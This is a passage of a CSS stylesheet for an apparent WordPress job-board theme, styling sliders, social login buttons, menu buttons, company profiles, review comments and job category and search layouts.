  .featured_slider.style-4 .box_testimonial_single .box-info .box-info-image,
  .featured_slider.style-5 .box_testimonial_single .box-info .box-info-image,
  .featured_slider.style-4 .box_testimonial_single .box-info .box-info-entry,
  .featured_slider.style-5 .box_testimonial_single .box-info .box-info-entry {
    width: 100%;
  }
}
.featured_slider.style-4 .box_testimonial_single .box-content,
.featured_slider.style-5 .box_testimonial_single .box-content {
  clear: both;
  font-style: italic;
  padding: 20px 0 0px;
}
.featured_slider.style-4 .box_testimonial_single .box-content p,
.featured_slider.style-5 .box_testimonial_single .box-content p {
  margin: 0;
}
.featured_slider.style-2 .box_testimonial_single,
.featured_slider.style-4 .box_testimonial_single,
.featured_slider.style-5 .box_testimonial_single {
  text-align: center;
  width: 100%;
}
.featured_slider.style-2 .box_testimonial_single .box-info .box-info-image img,
.featured_slider.style-4 .box_testimonial_single .box-info .box-info-image img,
.featured_slider.style-5 .box_testimonial_single .box-info .box-info-image img {
  max-width: 100%;
  margin: 0 auto;
  border-radius: 50%;
  width: 100px !important;
  height: 100px !important;
  border: 5px solid rgba(255, 255, 255, 0.4);
}
.featured_slider.style-2 .box_testimonial_single .box-info .box-info-entry h4,
.featured_slider.style-4 .box_testimonial_single .box-info .box-info-entry h4,
.featured_slider.style-5 .box_testimonial_single .box-info .box-info-entry h4 {
  font-weight: 600;
  font-size: 14px;
}
.featured_slider.style-2 .box_testimonial_single .box-info .box-info-entry h5,
.featured_slider.style-4 .box_testimonial_single .box-info .box-info-entry h5,
.featured_slider.style-5 .box_testimonial_single .box-info .box-info-entry h5 {
  font-weight: 300;
}
.flexslider {
  box-shadow: none !important;
}
.owl-theme .owl-controls {
  margin-top: 0;
}
.upload-btn-wrap {
  width: 200px;
  float: left;
  text-align: left;
}
.upload-preview-wrap {
  min-height: 50px;
  float: left;
  width: auto;
}
.upload-preview-wrap .image-upload-thumb {
  position: relative;
  width: auto;
  float: left;
  max-width: 150px;
}
.upload-preview-wrap .image-upload-thumb + .image-upload-thumb {
  margin-left: 20px;
}
.upload-preview-wrap .image-upload-thumb.old-item {
  display: none;
}
.upload-preview-wrap .image-upload-thumb img {
  border: 1px solid #ddd;
  width: 70px;
  margin: 5px;
  padding: 5px;
}
.upload-preview-wrap .image-upload-thumb a.delete-uploaded {
  position: absolute;
  top: 0;
  right: -5px;
  line-height: 1;
  font-size: 20px;
}
.upload-preview-wrap .image-upload-thumb a.delete-uploaded i {
  color: #d9534f;
}
a.delete-pluploaded {
  display: inline-block;
}
a.delete-pluploaded i {
  color: #d9534f;
}
a.delete-pluploaded,
a.delete-pluploaded:hover {
  color: transparent;
}
.login-socical {
  max-width: 500px;
  margin: 20px auto;
  padding-bottom: 20px;
}
.login-socical .col-sm-9 {
  margin-left: 25%;
}
.modal-body .login-socical .col-sm-9 {
  margin-left: 0;
}
.button_socical {
  width: 100%;
  height: 45px;
  color: #fff;
  border-radius: 3px;
  margin: 3px 0px;
  overflow: hidden;
  text-align: left;
}
.button_socical:hover {
  cursor: pointer;
}
.button_socical i {
  width: 48px;
  height: 45px;
  padding: 11px;
  font-size: 27px;
  border-radius: 5px 0px 0px 5px;
}
.button_socical i.fa-facebook-square {
  background: linear-gradient(#5676bc, #31497b);
}
.button_socical i.fa-google-plus {
  background: linear-gradient(#cd6751, #ec270f);
}
.button_socical i.fa-linkedin-square {
  background: linear-gradient(#43a1d1, #0077b4);
}
.button_socical em {
  font-family: 'Montserrat', sans-serif;
  font-style: normal;
  position: relative;
  top: -5px;
  padding: 20px;
}
.button_socical em:before {
  content: "";
}
.button_socical.fb {
  background: #2952aa;
}
.button_socical.fb:hover {
  background: #3767cf;
}
.button_socical.gg {
  background: #cc3d2d;
}
.button_socical.gg:hover {
  background: #d96053;
}
.button_socical.linkedin {
  background: #0077b4;
}
.button_socical.linkedin:hover {
  background: #0099e7;
}
.login-socical-new .button_socical {
  width: 45px;
  display: inline-block;
}
.login-socical-new .button_socical i {
  width: 45px;
  padding: 10px 0;
  text-align: center;
}
.login-socical-new em {
  display: none;
}
.get_socical {
  position: relative;
  top: -35px;
  right: 20px;
  float: right;
  width: 90px;
  height: 20px;
  font-size: 12px !important;
  color: #fff;
  padding: 4px 6px;
  border-radius: 3px;
  text-align: center;
}
.get_socical:hover {
  cursor: pointer;
}
.get_socical em {
  font-family: 'Montserrat', sans-serif;
  font-style: normal;
}
@media (max-width: 767px) {
  .login-socical .col-sm-9 {
    margin: 0;
  }
}
.jform-datepicker[readonly] {
  background-color: #fcfcfc;
  cursor: default;
}
@media (max-width: 991px) {
  .list-image-employer {
    text-align: center;
  }
}
.list-image-employer img {
  margin-right: 10px;
  max-width: 177px;
  height: auto;
}
@media (max-width: 767px) {
  .list-image-employer img {
    max-width: 100%;
  }
}
/**
 * Support style for plugin Noo Menu
 */
.noo-nav li.menu-item-post-btn {
  margin: 0 0 0 18px;
}
.noo-nav li.menu-item-post-btn > a {
  height: auto !important;
  border: 0 solid transparent !important;
  display: inline-block !important;
  margin-bottom: 0 !important;
  font-weight: bold !important;
  text-align: center !important;
  vertical-align: middle !important;
  cursor: pointer !important;
  background-image: none !important;
  border: 1px solid transparent !important;
  white-space: nowrap !important;
  font-family: 'Montserrat', sans-serif !important;
  padding: 1.1428571428571428em 2.2857142857142856em !important;
  font-size: 14px !important;
  line-height: 1 !important;
  border-radius: 4px !important;
  -webkit-user-select: none !important;
  -moz-user-select: none !important;
  -ms-user-select: none !important;
  user-select: none !important;
  -webkit-transition: border-color color 0.2s ease !important;
  -o-transition: border-color color 0.2s ease !important;
  -moz-transition: border-color color 0.2s ease !important;
  transition: border-color color 0.2s ease !important;
  color: #ffffff !important;
  background-color: #f5d006 !important;
  border-color: transparent !important;
  line-height: 1.3 !important;
  vertical-align: inherit;
  font-weight: 600;
}
.noo-nav li.menu-item-post-btn > a:focus,
.noo-nav li.menu-item-post-btn > a:active:focus,
.noo-nav li.menu-item-post-btn > a.active:focus {
  outline: none !important;
}
.noo-nav li.menu-item-post-btn > a:hover,
.noo-nav li.menu-item-post-btn > a:focus {
  color: #44494b !important;
  text-decoration: none !important;
}
.noo-nav li.menu-item-post-btn > a:active,
.noo-nav li.menu-item-post-btn > a.active {
  outline: 0 !important;
  background-image: none !important;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125) !important;
  -moz-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125) !important;
  -ms-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125) !important;
  -o-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125) !important;
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125) !important;
}
.noo-nav li.menu-item-post-btn > a.disabled,
.noo-nav li.menu-item-post-btn > a[disabled],
fieldset[disabled] .noo-nav li.menu-item-post-btn > a {
  cursor: not-allowed !important;
  pointer-events: none !important;
  opacity: 0.65 !important;
  filter: alpha(opacity=65) !important;
  -webkit-box-shadow: none !important;
  -moz-box-shadow: none !important;
  -ms-box-shadow: none !important;
  -o-box-shadow: none !important;
  box-shadow: none !important;
}
.noo-nav li.menu-item-post-btn > a.square {
  border-radius: 0 !important;
}
.noo-nav li.menu-item-post-btn > a.pill {
  border-radius: 100em !important;
}
.noo-nav li.menu-item-post-btn > a.rounded {
  border-radius: 0.225em !important;
}
.noo-nav li.menu-item-post-btn > a.btn-white {
  background-color: transparent !important;
  border: 1px solid #ffffff !important;
  color: #ffffff !important;
  -webkit-transition: all 0.2 ease !important;
  -o-transition: all 0.2 ease !important;
  -moz-transition: all 0.2 ease !important;
  transition: all 0.2 ease !important;
}
.noo-nav li.menu-item-post-btn > a.btn-white:hover {
  background-color: rgba(255, 255, 255, 0.6) !important;
  border-color: rgba(255, 255, 255, 0.6) !important;
  opacity: 1 !important;
  color: #57666e !important;
}
.noo-nav li.menu-item-post-btn > a.btn-white:hover > i {
  color: #57666e !important !important;
}
.noo-nav li.menu-item-post-btn > a.btn-black {
  background: none repeat scroll 0 0 #333333 !important;
  color: white !important;
}
.noo-nav li.menu-item-post-btn > a.btn-black:hover {
  background-color: #2b2b2b !important;
}
.noo-nav li.menu-item-post-btn > a i {
  padding-right: 10px !important;
}
.noo-nav li.menu-item-post-btn > a.icon-right i {
  padding-left: 10px !important;
  padding-right: 0px !important;
}
.noo-nav li.menu-item-post-btn > a:focus,
.noo-nav li.menu-item-post-btn > a:active:focus,
.noo-nav li.menu-item-post-btn > a.active:focus {
  outline: none !important;
}
.noo-nav li.menu-item-post-btn > a:hover,
.noo-nav li.menu-item-post-btn > a:focus {
  color: #44494b !important;
  text-decoration: none !important;
}
.noo-nav li.menu-item-post-btn > a:active,
.noo-nav li.menu-item-post-btn > a.active {
  outline: 0 !important;
  background-image: none !important;
}
.noo-nav li.menu-item-post-btn > a.disabled,
.noo-nav li.menu-item-post-btn > a[disabled],
fieldset[disabled] .noo-nav li.menu-item-post-btn > a {
  cursor: not-allowed !important;
  pointer-events: none !important;
  opacity: 0.65 !important;
  filter: alpha(opacity=65) !important;
  -webkit-box-shadow: none !important;
  -moz-box-shadow: none !important;
  -ms-box-shadow: none !important;
  -o-box-shadow: none !important;
  box-shadow: none !important;
}
.noo-nav li.menu-item-post-btn > a.square {
  border-radius: 0 !important;
}
.noo-nav li.menu-item-post-btn > a.pill {
  border-radius: 100em !important;
}
.noo-nav li.menu-item-post-btn > a.rounded {
  border-radius: 0.225em !important;
}
.noo-nav li.menu-item-post-btn > a.btn-white {
  background-color: transparent !important;
  border: 1px solid #ffffff !important;
  color: #ffffff !important;
  -webkit-transition: all 0.2 ease !important;
  -o-transition: all 0.2 ease !important;
  -moz-transition: all 0.2 ease !important;
  transition: all 0.2 ease !important;
}
.noo-nav li.menu-item-post-btn > a.btn-white:hover {
  background-color: rgba(255, 255, 255, 0.6) !important;
  border-color: rgba(255, 255, 255, 0.6) !important;
  opacity: 1 !important;
  color: #57666e !important;
}
.noo-nav li.menu-item-post-btn > a.btn-white:hover > i {
  color: #57666e !important !important;
}
.noo-nav li.menu-item-post-btn > a.btn-black {
  background: none repeat scroll 0 0 #333333 !important;
  color: white !important;
}
.noo-nav li.menu-item-post-btn > a.btn-black:hover {
  background-color: #2b2b2b !important;
}
.noo-nav li.menu-item-post-btn > a i {
  margin-right: 10px !important;
}
.noo-nav li.menu-item-post-btn > a.icon-right i {
  padding-left: 10px !important;
  padding-right: 0px !important;
}
.noo-nav li.menu-item-post-btn > a:hover,
.noo-nav li.menu-item-post-btn > a:focus,
.noo-nav li.menu-item-post-btn > a:active,
.noo-nav li.menu-item-post-btn > a.active,
.open > .dropdown-toggle.noo-nav li.menu-item-post-btn > a {
  opacity: 0.8 !important;
  filter: alpha(opacity=80) !important;
  color: #ffffff !important;
  background-color: #f5d006 !important;
  border-color: transparent !important;
}
.noo-nav li.menu-item-post-btn > a:hover {
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.noo-nav .register-link a {
  margin-top: 15px !important;
}
.noo-nav li > ul.login-socical .button_socical em {
  top: -10px;
}
.noo-nav li > ul.login-socical .button_socical i {
  -webkit-transform: translate(0, -5px);
  -ms-transform: translate(0, -5px);
  -o-transform: translate(0, -5px);
  transform: translate(0, -5px);
}
.noo-nav ul.sub-menu.submenu-languages > li {
  line-height: 35px;
}
@media (min-width: 992px) {
  .noo-nav.sf-menu > li ul.sub-menu {
    background-color: #ffffff;
    margin: 0;
    padding: 10px;
    -webkit-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.2);
    -ms-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.2);
    -o-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.2);
    box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.2);
    -webkit-border-radius: 4px;
    border-radius: 4px;
  }
}
@media (min-width: 768px) {
  .noo-megamenu {
    line-height: 66px;
  }
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-panels .vc_tta-panel-body {
  padding: 0;
}
@media (max-width: 991px) {
  .noo-company-profile .noo-sidebar {
    margin-top: 60px;
  }
  .noo-company-profile #company-photo .col-md-6 {
    margin-bottom: 10px;
    display: inline-block;
  }
}
.noo-heading {
  margin: 23px 0 8px;
  padding: 0;
  font-size: 18px;
  line-height: 30px;
  font-weight: 600;
}
.noo-sub-title {
  font-size: 18px;
  line-height: 30px;
  margin: 0;
}
.noo-page-heading .noo-company-heading {
  color: #ffffff;
}
.noo-page-heading .noo-company-heading:before,
.noo-page-heading .noo-company-heading:after {
  content: " ";
  display: table;
}
.noo-page-heading .noo-company-heading:after {
  clear: both;
}
.noo-page-heading .noo-company-heading:before,
.noo-page-heading .noo-company-heading:after {
  content: " ";
  display: table;
}
.noo-page-heading .noo-company-heading:after {
  clear: both;
}
.noo-page-heading .noo-company-heading .noo-company-info {
  float: left;
}
.noo-page-heading .noo-company-heading .noo-company-info:before,
.noo-page-heading .noo-company-heading .noo-company-info:after {
  content: " ";
  display: table;
}
.noo-page-heading .noo-company-heading .noo-company-info:after {
  clear: both;
}
.noo-page-heading .noo-company-heading .noo-company-info:before,
.noo-page-heading .noo-company-heading .noo-company-info:after {
  content: " ";
  display: table;
}
.noo-page-heading .noo-company-heading .noo-company-info:after {
  clear: both;
}
.noo-page-heading .noo-company-heading .noo-company-info .noo-company-avatar {
  float: left;
  width: 100px;
  height: 100px;
  overflow: hidden;
  margin-top: 7px;
}
.noo-page-heading .noo-company-heading .noo-company-info .noo-company-avatar img {
  width: 100px;
  height: 100px;
}
.noo-page-heading .noo-company-heading .noo-company-info .noo-company-info {
  float: left;
  margin-left: 25px;
}
.noo-page-heading .noo-company-heading .noo-company-info .noo-company-info .noo-company-name {
  font-size: 30px;
  line-height: 30px;
  text-transform: uppercase;
  font-weight: 600;
  color: #ffffff;
  margin-bottom: 6px;
  margin-top: 0;
}
.noo-page-heading .noo-company-heading .noo-company-info .noo-company-info .noo-company-name .count {
  font-size: 14px;
  background: transparent;
  line-height: 30px;
  letter-spacing: .5px;
  font-weight: normal;
  text-transform: lowercase;
}
.noo-page-heading .noo-company-heading .noo-company-info .noo-company-info .slogan {
  font-size: 14px;
  line-height: 23px;
  letter-spacing: .5px;
}
.noo-page-heading .noo-company-heading .noo-company-action {
  float: right;
  text-align: center;
  font-family: 'Montserrat', sans-serif;
  font-weight: 600;
}
@media (max-width: 920px) {
  .noo-page-heading .noo-company-heading .noo-company-action {
    float: left;
  }
}
.noo-page-heading .noo-company-heading .noo-company-action .noo-follow-company {
  background: #f5d006;
  display: inline-block;
  color: #ffffff;
  font-size: 16px;
  letter-spacing: .5px;
  padding: 5px 35px;
  cursor: pointer;
  margin-top: 25px;
  -webkit-border-radius: 20px;
  border-radius: 20px;
}
.noo-page-heading .noo-company-heading .noo-company-action .total-follow {
  display: table;
  font-size: 14px;
  line-height: 30px;
  letter-spacing: .5px;
  width: 100%;
  margin-top: 6px;
}
.noo-page-heading .noo-company-heading .total-review {
  display: inline-block;
  margin: 6px;
}
.noo-page-heading .noo-company-heading .company-meta {
  margin: 8px 0 0;
}
.noo-company-info-simple:before,
.noo-company-info-simple:after {
  content: " ";
  display: table;
}
.noo-company-info-simple:after {
  clear: both;
}
.noo-company-info-simple:before,
.noo-company-info-simple:after {
  content: " ";
  display: table;
}
.noo-company-info-simple:after {
  clear: both;
}
.noo-company-info-simple .company-avatar {
  float: left;
  width: 100px;
  height: 100px;
  overflow: hidden;
}
.noo-company-info-simple .company-avatar img {
  width: 100px;
  height: 100px;
}
.noo-company-info-simple .company-info {
  margin-left: 115px;
}
.noo-company-info-simple .company-info .company-name {
  font-size: 18px;
  line-height: 30px;
  text-transform: uppercase;
  overflow: hidden;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  white-space: nowrap;
  margin: 0 0 -3px;
}
.noo-company-info-simple .company-info .slogan {
  font-size: 14px;
  line-height: 23px;
  letter-spacing: .5px;
}
.company-social {
  padding: 6px 0;
}
.company-social a {
  display: inline-block;
  font-size: 10px;
  line-height: 25px;
  letter-spacing: .5px;
  width: 25px;
  height: 25px;
  text-align: center;
  color: #ffffff;
  margin-right: 6px;
}
.company-social a:hover {
  background: #f5d006;
}
.company-social a.fa-facebook {
  background: #5873b1;
}
.company-social a.fa-twitter {
  background: #4099FF;
}
.company-social a.fa-google-plus,
.company-social a.fa-link {
  background: #d34836;
}
.company-social a.fa-linkedin {
  background: #4875B4;
}
.company-social a.fa-pinterest {
  background: #C92228;
}
.company-social a.fa-instagram,
.company-social a.fa-envelope-o {
  background: #517fa4;
}
.noo-form-comment .noo-comment-item {
  margin-bottom: 20px;
}
.noo-form-comment .noo-comment-item input[type="text"] {
  border: 1px solid #e1e1e1;
  font-size: 14px;
  letter-spacing: .5px;
  padding: 6px 20px;
  width: 100%;
  margin-top: 10px;
}
.noo-form-comment .noo-comment-item > label {
  color: #44494b;
  font-size: 16px;
  line-height: 30px;
  font-weight: 600;
  float: left;
  padding: 3px 15px 3px 0;
}
.noo-form-comment .noo-comment-item .container-rating {
  display: flex;
  align-items: center;
}
.noo-form-comment .noo-comment-item .container-rating .label-rating {
  padding-right: 10px;
}
.noo-form-comment textarea {
  width: 100%;
  border: 1px solid #e1e1e1;
  font-size: 14px;
  letter-spacing: .5px;
  padding: 6px 20px;
  margin-bottom: 20px;
  min-height: 115px;
}
.noo-rating {
  float: left;
}
.noo-list-comment {
  list-style: none;
  padding: 0;
  margin: 22px 0 30px;
}
.noo-list-comment .comment-item {
  background: #f9f9f9;
  padding: 14px 23px 3px;
  margin-bottom: 10px;
}
.noo-list-comment .comment-item .subject {
  font-size: 14px;
  font-weight: 600;
  line-height: 23px;
  letter-spacing: .5px;
  color: #44494b;
  float: left;
  padding: 0 20px 0 0;
  margin: 0;
}
.noo-list-comment .comment-item .fa-caret-down {
  padding: 0 10px;
}
.noo-list-comment .comment-item time {
  float: right;
}
.noo-list-comment .comment-item .user-name {
  padding: 2px 8px;
  display: inline-block;
}
.noo-list-comment .comment-item .comment-head:before,
.noo-list-comment .comment-item .comment-info:before,
.noo-list-comment .comment-item .comment-head:after,
.noo-list-comment .comment-item .comment-info:after {
  content: " ";
  display: table;
}
.noo-list-comment .comment-item .comment-head:after,
.noo-list-comment .comment-item .comment-info:after {
  clear: both;
}
.noo-list-comment .comment-item .comment-head:before,
.noo-list-comment .comment-item .comment-info:before,
.noo-list-comment .comment-item .comment-head:after,
.noo-list-comment .comment-item .comment-info:after {
  content: " ";
  display: table;
}
.noo-list-comment .comment-item .comment-head:after,
.noo-list-comment .comment-item .comment-info:after {
  clear: both;
}
.noo-list-comment .comment-item .comment-info .er-rate-count {
  display: block;
}
.noo-list-comment .comment-item .comment-info .noo-box-reviewed {
  position: relative;
  cursor: pointer;
}
.noo-list-comment .comment-item .comment-info .noo-review-voted {
  display: none;
  background: white;
  box-shadow: 0 7px 85px 0 rgba(0, 0, 0, 0.2);
  padding: 20px 0px 20px 50px;
  border-radius: 5px;
  top: 30px;
  left: -100px;
  position: absolute;
  z-index: 1;
}
.noo-list-comment .comment-item .comment-info .line-vote {
  display: flex;
}
.noo-list-comment .comment-item .comment-info .line-vote span {
  min-width: 160px;
}
.noo-list-comment .comment-item .comment-content {
  color: #44494b;
  font-size: 14px;
  line-height: 23px;
  letter-spacing: .5px;
}
.noo-comment-item .noo-rating {
  padding: 4px;
}
.noo-company-review .noo-sub-title .label-review {
  float: left;
  margin-right: 12px;
}
.noo-company-review .noo-sub-title .total-review > span {
  font-size: 16px;
  line-height: 30px;
}
.company-list .company-item {
  margin-bottom: 30px;
  border: 1px solid rgba(204, 204, 204, 0.5);
  position: relative;
}
.company-list .company-item .company-item-thumbnail {
  padding: 35px;
  position: relative;
}
.company-list .company-item .company-item-thumbnail .btn-company {
  position: absolute;
  top: 40%;
  left: 50%;
  transform: translate(-50%, -150%);
  opacity: 0;
  z-index: 21;
  transition: transform 200ms linear, background 0.2s ease;
  -moz-transition: transform 200ms linear, background 0.2s ease;
  -webkit-transition: transform 200ms linear, background 0.2s ease;
}
.company-list .company-item .company-item-thumbnail:hover:after {
  opacity: 1;
  transition: opacity 0.4s ease-in-out;
  -moz-transition: opacity 0.4s ease-in-out;
  -webkit-transition: opacity 0.4s ease-in-out;
}
.company-list .company-item .company-item-thumbnail:hover .btn-company {
  display: block;
  opacity: 1;
  transform: translate(-50%, 0);
  transition: transform 200ms linear, background 0.2s ease;
  -moz-transition: transform 200ms linear, background 0.2s ease;
  -webkit-transition: transform 200ms linear, background 0.2s ease;
}
.company-list .company-item .company-item-thumbnail:hover img {
  filter: blur(4px);
}
.company-list .company-item .company-item-thumbnail:after {
  opacity: 0;
  background: rgba(255, 255, 255, 0.3);
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 20;
  transition: opacity 0.4s ease-in-out;
  -moz-transition: opacity 0.4s ease-in-out;
  -webkit-transition: opacity 0.4s ease-in-out;
}
.company-list .company-item .company-item-meta {
  border-top: 1px solid rgba(204, 204, 204, 0.5);
  padding: 13px 20px 8px;
}
.company-list .company-item .company-item-meta a {
  font-weight: 600;
  color: #44494b;
}
.company-list .company-item .company-item-meta .job-count {
  margin-left: 10px;
  font-size: 14px;
}
.company-list .company-item .company-item-meta .fa {
  color: #f5d006;
}
.company-list .company-item .company-item-meta .total-review > span {
  margin-left: 7px;
}
.company-list .company-item.featured-company:before {
  border-top: solid 0 transparent;
  border-left: solid 50px #f5d006;
  border-bottom: solid 50px transparent;
  position: absolute;
  top: 0;
  left: 0;
  content: "";
  z-index: 22;
}
.company-list .company-item.featured-company:after {
  content: "\f005";
  font: normal normal normal 14px/1 FontAwesome;
  position: absolute;
  left: 8px;
  top: 8px;
  color: #fff;
  z-index: 23;
}
.company-list .company-list-item:nth-child(3n+1) {
  clear: both;
}
.total-review {
  font-family: 'Montserrat', sans-serif;
}
#company-photo {
  margin-right: -15px;
  margin-left: 0;
}
#company-photo .col-md-4 {
  max-height: 184px;
}
#company-photo .col-md-6,
#company-photo .col-md-4 {
  padding: 0 15px 15px 0;
}
#company-photo .col-md-6 img {
  min-height: 140px;
}
#company-photo .col-md-6:nth-child(2n) {
  padding-right: 0;
}
.noo-follow-company:hover {
  cursor: pointer;
}
/* fix add portfolio  */
#company-photo {
  position: relative;
  display: block;
}
#company-photo a:before {
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  transform: scale(0, 1);
  position: absolute;
  left: 10px;
  right: 10px;
  top: 10px;
  bottom: 10px;
  content: '';
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
#company-photo a:after {
  border-right: 1px solid #fff;
  border-left: 1px solid #fff;
  -webkit-transform: scale(1, 0);
  transform: scale(1, 0);
  position: absolute;
  left: 10px;
  right: 10px;
  top: 10px;
  bottom: 10px;
  content: '';
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
#company-photo a:hover:before {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
  top: 10px;
  right: 25px;
  bottom: 20px;
  left: 10px;
}
#company-photo a:hover:after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
  top: 10px;
  right: 25px;
  bottom: 20px;
  left: 10px;
}
.noo_company-template-default .company-desc .company-info .company-custom-fields .content-meta {
  float: none !important;
}
.noo_company-template-default .noo-company-style2 .noo-company-profile .company-custom-fields .content-meta {
  float: none !important;
}
.noo-feed-button {
  position: absolute;
  top: 0;
  right: 0;
}
.noo-feed-button .noo-type-btn {
  float: left;
  margin-right: 10px;
  -webkit-border-radius: 3px;
  border-radius: 6px;
  border: 1px solid #dedede;
  padding: 10px 20px;
  line-height: 1;
}
.noo-feed-button .noo-type-btn:hover {
  background-color: #dedede ;
}
.noo-heading-sc {
  max-width: 630px;
}
.noo-heading-sc.text-center {
  margin: auto;
}
.noo-heading-sc .noo-title-sc {
  color: #44494b;
  font-size: 30px;
  line-height: 30px;
  margin: 0;
  padding: 0;
}
.noo-heading-sc .noo-subtitle-sc {
  color: #44494b;
  font-size: 16px;
  line-height: 26px;
}
.noo-job-category-wrap.style-grid {
  margin-bottom: 25px;
}
.noo-job-category-wrap.style-grid .noo-job-category {
  padding: 40px 0 0;
}
.noo-job-category-wrap.style-grid .noo-job-category .category-item {
  margin-bottom: 40px;
  font-family: 'Montserrat', sans-serif;
}
.noo-job-category-wrap.style-grid .noo-job-category .category-item a {
  text-align: center;
  background: #fff;
  border: 1px solid #ddd;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  padding: 20px;
  display: inline-block;
  width: 100%;
}
.noo-job-category-wrap.style-grid .noo-job-category .category-item a .icon {
  display: block;
  font-size: 48px;
  line-height: 30px;
  color: #f5d006;
  padding: 0 0 12px;
}
.noo-job-category-wrap.style-grid .noo-job-category .category-item a .title {
  display: block;
  color: #44494b;
  font-size: 16px;
  line-height: 30px;
  font-weight: 600;
}
.noo-job-category-wrap.style-grid .noo-job-category .category-item a .job-count {
  display: block;
  color: #44494b;
  font-size: 13px;
  line-height: 30px;
  font-family: "Droid Serif", serif;
}
.noo-job-category-wrap.style-grid .noo-job-category .category-item a:hover {
  -webkit-box-shadow: 0 0 21px -1px #dddddd;
  -moz-box-shadow: 0 0 21px -1px #dddddd;
  -ms-box-shadow: 0 0 21px -1px #dddddd;
  -o-box-shadow: 0 0 21px -1px #dddddd;
  box-shadow: 0 0 21px -1px #dddddd;
}
.noo-job-category-wrap.style-grid .view-more {
  text-align: center;
}
.noo-job-category-wrap.style-slider .noo-job-category .category-item {
  font-family: 'Montserrat', sans-serif;
}
.noo-job-category-wrap.style-slider .noo-job-category .category-item a {
  text-align: center;
  padding: 20px;
}
.noo-job-category-wrap.style-slider .noo-job-category .category-item a .icon {
  display: block;
  font-size: 48px;
  line-height: 30px;
  color: #fff;
  padding: 0 0 18px;
}
.noo-job-category-wrap.style-slider .noo-job-category .category-item a .title {
  display: block;
  color: #fff;
  font-size: 16px;
  line-height: 30px;
  font-weight: 600;
}
.noo-job-category-wrap.style-slider .noo-job-category .category-item a .job-count {
  display: block;
  color: #fff;
  font-size: 14px;
  line-height: 30px;
  font-family: "Droid Serif", serif;
}
.noo-job-category-wrap.style-slider .noo-job-category .category-item:hover .icon {
  color: #f5d006;
}
.noo-job-category-wrap.style-slider .owl-theme .owl-controls .owl-buttons div {
  background: transparent !important;
  font-size: 50px;
  line-height: 30px;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.noo-job-category-wrap.style-slider .owl-theme .owl-controls .owl-buttons div:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-job-category-wrap.style-slider .owl-prev {
  position: absolute;
  left: 0;
  top: 30%;
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
.noo-job-category-wrap.style-slider .owl-next {
  position: absolute;
  right: 0;
  top: 30%;
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
.noo-job-category-wrap.style-list a {
  color: #44494b;
  font-size: 16px;
  line-height: 36px;
  font-weight: 500;
  font-family: "Montserrat", serif;
}
.noo-job-category-wrap.style-list a .job-count {
  color: #f5d006;
}
.noo-job-category-wrap.style-list .view-more {
  margin-top: 10px;
}
.noo-job-search-wrapper,
.noo-job-map {
  position: relative;
  z-index: 99;
}
@media (max-width: 991px) {
  .noo-job-search-wrapper,
  .noo-job-map {
    padding: 0 1.0714285714285714em;
    overflow: initial;
    z-index: 9;
  }
  .noo-job-search-wrapper .job-search-bg-image,
  .noo-job-map .job-search-bg-image {
    margin-left: -1.0714285714285714em;
    margin-right: -1.0714285714285714em;
    margin-top: -1.0714285714285714em;
  }
}
.noo-job-search-wrapper .job-search-bg-image,
.noo-job-map .job-search-bg-image {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
}
.noo-job-search-wrapper:not(.no-background) .job-advanced-search,
.noo-job-map:not(.no-background) .job-advanced-search {
  display: block;
  left: 50%;
  position: absolute;
  -webkit-transform: translate(-50%, 0px);
  -ms-transform: translate(-50%, 0px);
  -o-transform: translate(-50%, 0px);
  transform: translate(-50%, 0px);
  z-index: 1;
  bottom: 2.142857142857143em;
}
.noo-job-search-wrapper:not(.no-background) .job-advanced-search:before,
.noo-job-map:not(.no-background) .job-advanced-search:before,
.noo-job-search-wrapper:not(.no-background) .job-advanced-search:after,
.noo-job-map:not(.no-background) .job-advanced-search:after {
  content: " ";
  display: table;
}
.noo-job-search-wrapper:not(.no-background) .job-advanced-search:after,
.noo-job-map:not(.no-background) .job-advanced-search:after {
  clear: both;
}
.noo-job-search-wrapper:not(.no-background) .job-advanced-search:before,
.noo-job-map:not(.no-background) .job-advanced-search:before,
.noo-job-search-wrapper:not(.no-background) .job-advanced-search:after,
.noo-job-map:not(.no-background) .job-advanced-search:after {
  content: " ";
  display: table;
}
.noo-job-search-wrapper:not(.no-background) .job-advanced-search:after,
.noo-job-map:not(.no-background) .job-advanced-search:after {
  clear: both;
}
@media (max-width: 767px) {
  .noo-job-search-wrapper:not(.no-background) .job-advanced-search,
  .noo-job-map:not(.no-background) .job-advanced-search {
    top: 40px !important;
    padding: 0 30px;
  }
}
@media (max-width: 991px) {
  .noo-job-search-wrapper:not(.no-background) .job-advanced-search,
  .noo-job-map:not(.no-background) .job-advanced-search {
    width: 100%;
    top: 20%!important;
    padding: 0 30px;
